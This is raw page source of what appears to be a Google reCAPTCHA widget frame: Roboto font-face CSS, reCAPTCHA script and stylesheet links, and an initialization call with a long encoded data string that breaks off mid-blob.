  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="RtM7I-IoDa55OTNJquH7rQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="RtM7I-IoDa55OTNJquH7rQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RtM7I-IoDa55OTNJquH7rQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XsKew4oaw6fChcO0S8O+wqF+OsKtOMK1eVVKw7HDrzDDtMK/wpbCuV3Dvl/DjgoLaAMHewAVfcKuwrZgwoFGIzQPw6TCrTRrw63CiVNDwpAPHXLClUY2w5fCl8Kqw41oD3fCrGXDs8KNH8KTwrDDjFgVIMK2wo3DvMK1I1IPwo3CoMOqd8OVwo7DtSTDkF0LRsK4wrXDscOVYMKWwpRvw4UcOF/CtsKkGxx8KifCt0TDnsK0w77CmcOtw67Co8OwZMKWwqvDphTDoA7Dm2IswpDDscKtZsKREcKeFnkdwrMGwro6eAfDkgl4w6DCmjfCl39mwobDjRDDp0ZUw5PDmGUOw44Rw67DrCzCmCQ/w5LConpjGmBtcXrDoiErL8OOTFXCg8OaW8OcwpBUDcK9wrDCpMOAw6TCvC/CnngbPCIaGHc/w6jDmgFbWDXCkWhUwo3CksOiw6ZZE8O/[base64]/DgCLDkkvCmcOcwr9KBR7CqmMJwqZaw79xw7FcJMOuNR1aw5zCqMKQw63ClBjCkgjCmF3ClW7CnBphV8OzA0dCHMKCwr7DgRM7w7PCqgLDq8KXJsKbBUXDmcK7w5jCpyvDqSI+w5zCtSkRQ3N3wr9YN8OZBsK3w5bCnH7CjU/CpcKNWMKeBRpedxwWw6/DhsKLw7LCrUtqWwTDrzI4AsO+ZAF7WQnDl0zDsxoSwqYNwrAxaMKWwpJ1w4UhwrN+eMOKQ3E9Oh/CoVzCoA8tVwADQxLDnMK0w4k7w7LDmcOQw5tBwrnCqsKZDRFmwqzChSDCtXxPYcOJcsKywrDCmsKAwqbCmsOjXWzDlsOjb1LDpiFSXEJwwqdSwqAkw6fCusKewrXCscK1wosfTg3DmVkHw6TCuMKjeQV4w5lVw553w6bCmsKrw4DDrcO+RA5XwrwBwqVcaSnCp8K/w6YPwqZ4wr9pQQLDoMK8BDcoNTHCqMKXH8OcwrDDgMO5WsKmw4IdEsK+wqwowr3CscK4dElfwq0Ow49mwrEcw6XDpsKQaMKSwpByWB7CpGM7w7QLfSU+wq0jw7HDgMO5wrbDssK0w7wHwqRdDFHDqcKMwpfDuFHCsMOjYsK/w4/ChcKndcKtCsOkdQDDocK/a2TDh8KhHcOxdmvClsOqd8OMw65vQcKNw7HCqW17wr86fjsswo7DsG3Dm8O9wq3DiMKAER9/w4LDlsObwpnCk0HCpCFSwqVtRcOYbMOMwofCtcKEwqTChnnCgMO+f8KzJ8KWwq7DrnVaYXxlRcKGVsKGHcKhwqjCuMONw4E9w4pww6PCpBkfwpvCvX/DlXXCk3rCpmouw63DnsKCMsK1w55EQSIIwqTCoMO7K3nCs0ZFwqY0w5JVacK3a0oDY8KQHE3DoCB1wogdwoPDnsO/WcKKO8O0w75Hw4PCn8O/V8KeZMKYe8O2H2wcwrDCmcKZJR/Ct2rDmcKEHU0bXikyOy3CusOgNsKYw5F/K8K5w71YAmbCkgvClVzCuWHCi8OuWj/DrcOHAsKyw5kIbsKCAyvCkcKkODsJX8KuKz4yw7xzbsKoSR3DosOcwpLCtDZHfcK5fDszwrolwqjCgcOALcKmZ8KPw5BswqTDuMKtw43Dg1MwLcOQwoBgwpHDpEUawofDnhLCvMKcwrYpwqfDrT/Dhw1Jw6BYZcKBw4nCq2zDvMKqwoTDh8Ofw5IlI8ORwocDPsKTa8KDF8KnwqLDswJKw4hGSUMhE0kRdx/DpcK0FADDgsOaRMOHw5bDmS/[base64]/w7nCoW/DisOgG3pbwrp4c3kbw5DDmsOnw6wJwpwBw5tvwoLDswk5clfDiGkKcsKfP8KQwqTDrBvCkijCgwoqXsKkwo1SESHCusOmwp/DgwLCj8OWw6/DsUxuDAjDgQfDlsKPwrkpw6rCr2oyw6/DvHN6w7XDu0JtFsKgRcO4BcOHwqgIw5LDnMOCb3DDqzDCjgPCq3nDoB3Dt0zCvwTDrcKQQ8KHfMKnQ8KIfATDiCJLwo3DgXMoaB49Nh/CkHrCtD3DssKiThAxw6ZcwpYAw6nDrsO8J1oawqrDuMKjwrTDosOMwqrDkMO4fwLCvD4NEcKuwpXDrWUmwrNdWGzCqyc3w47CksKMfCHCpcK6bMOvw6fDsgs4N8OEwrPCiRRYEcO2w4cGw6xkw7PDn07DhyEpD8O9w6Eiw4YUw4MeRsOFeRjDlsKRw5o5fcKHT8KkEm/DtMKyPhkJw4Axw7nCqcK4YADCq8OPe8OTbsKPc8OXf8KbDsOtwrjCuy9hwrVSd8OSNsKXw5xzw7h6R8OXQcKLUMO3A8Kgw68LMkPCjnfDicK/wqnDksOjS8K3w5vDgMKpw4ZVAsKXBsOjw6UIwqpRw6d8wpBSwqbDgMOXw4XDvWtyY8KxDcKcw69nwqTCncKWw4k1VAdfw4rDm2pYKz/Cr3QpAcKAw4gfwp/CqwVdwpnDjhPDlcOMwqjDqcOhw4PCnsKewq5ybsKODQbCosOjNcK5X8KCwpQ6w6LDtVgbwoXCkV5hw4fDp1NyUh/DvnHCgcK3wqXDpcOzw5NoAg97w4vCmsKRT8K5w70VwpjCnsOjw53Ds8KFC8OUw4vCvHwOw6EtXwsSw4Qid8OFdwB/w4U7wpvCiG0ew5DCp8KCRA08YVjDkAnCjcOCw7XCgsKswrtSIkhOw5DDiCXCgMKQVmVlw5/[base64]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[base64]/CuGBRM8OWwrZHZ8KXOG7ClUVJw57Ck8KNwoLCgcO+w5zDtHHCtx3DicKbwoAhwpjDhcOzeHgXXcK6w5DDokrDuwDChybCr8K+FQJgOR4ZbHAZw6cXw4gIwpfCgcOrwqFRw7DDrn/Cin/DiBY4M8K0Ci18BsKJMMKgwoPDpMKAYEpYw4rDnsKWwpxdwrTDgMKMdEvDmMKuRRzDhU8FwoIJbMKne2Yfw50owo8XwqvDuBDCggdSw7rDoMO2w7IRR8KCwr3Do8Kbwp/DpXbDsD91YkjCvcK5dloTwqdbw4xvw53DqVRFJMKmFUoDdwDCrcKTwq7CrzYKwolxNh0GXTJxw5kPAy4EwqtPw6ouJC9rwrLDgsK7w5HChcKbwoM1F8O0wq7Ct8KXLELDglnCnsOpRcOLZ8KXw43DhcK/Q1tdYg/CuFQ4IcONecKGSXMmSXI1wrdxwq7CtMK8ZDBrEMKHwpnDjcOKNcOiwoLDgsKJARrDtkZcw6ZSGXZOw59tw5rDj8KlDcKleB90cMKVwrRHblVtBkDDk8O+wpQww5XDjwfDmCYYclp9woZGwp7CtsO+woA4wpTCvw/CpsOiKMOiw5TDu8OyWkrDmBrDvsOhwq0oaAtDw4MnwoNUw5/CiSfDqi4xP8OnRid2woXCpTTCgsOHCMK4EMOVNcKhw7PCq8K6w79BNwxzw5HDgMOww6zDt8KHw6YzfsK6YcOAwrVWwqnDg3PCmcK1w4DCnHzDoko9FTDDtsKew74Mw5XDpWTCrcOUX8KnS8K4w7rDjcKyw4c/wr7CminCkMKbw43Cj3LCscOEKsO+MMOUbQjChsKrRsKVCEx4wqNGw7vDtHTDg8OBwrNWwqxRAnVsw6rDjMOOw43DqMKvwoHDnsKNw4M7wqZ3YsKWXsODwq7CgsK1w6DDh8KCwpoNw7vDmgheenYKXsOxw78Ww4/CtlHCoS/DjcOnwrvDoTrCu8O/wrB2w5vDskTCtxhRw4IOFsKhf8OGImfDsMO9wrFJe8OWWS0VMcOHwqpXwojCjHzDq8K/w7UkdA04wpwEFmRiw6wIdMKjfTbCncKQaGnDgcK5FcKtDS3CuxnCs8ONw7bClsKPMCN7w6xmwpprBXVtPcOmNsKCwrHCh8OULWvDtMOjwpQFwqcdwpNHwpHCkcK+YsOaw6bCmG3DjUfCh8KyKcKKYjAJw4DCpMKkwoTCrTd/[base64]/ccKKwr7CgsKPwr5yw7rCrsKzLVLDocKrXjzCv8KMaWvCj17Cs8KHcWvDrT3Di8OVw5poN8OzZsKpdcKrHzTDrMOSYcOMMcOHYMK/wpfDpcKieBVdw6LCs8OyVFPCqMO4RsKGHcKxwqc6wrhiccKKw7DDq8OqPMOVNgXCpWzCtcODwrQ4woFzw7Ntw4nDqwPDj3DDnj/[base64]/CpsKOG8Ole8KMwpLCu8O+w5nDk8KPDydMw6hkwp0xEMOuIcOMY8OSw4ZoOMKRLkvChH3DocK5wpUwSU/CvR/[base64]/Ck27CkMOWwo9VZTDCusK0TMK6wqzCjCw6wqbCgsOQwoQsBcOpwo92fsKFaxnCrMK7JQTCnxPCsQLDiH/Dk8ORw5tEwrXDj10zIyxzwq3DslDCjDhDF3sTDcOKA8KIbG/Dg8ObD1QUYWHDlUHDjMKtwr4rworDsMKNwrQFw54ww6rCi1zDo8KBSkPCvXzCtGMAw4DCk8KWw4c4BsKTwpHDlgIlw7nDqMOVwpdSw5XDt357GsKQT33Dn8OSIcOdw4Zlw49oGCTDkcK+LGDCpSVDw7Moc8Oqwo/DhQ/CtcKhwqFSw67DkRkVwpE7w7nDgBDDn1fDnsKuw6bCrxjDqsK0wrTClsODwoU7w47DqxZvUkdNwoFmYMKlRMKXMMOKwqJZayvCuGXDhlDCr8KpBRzDssKUwpjDtDgQw4/DqsOIEyHCn2JqGMOTOwXDgWAuMWwdE8OZKWMTZBD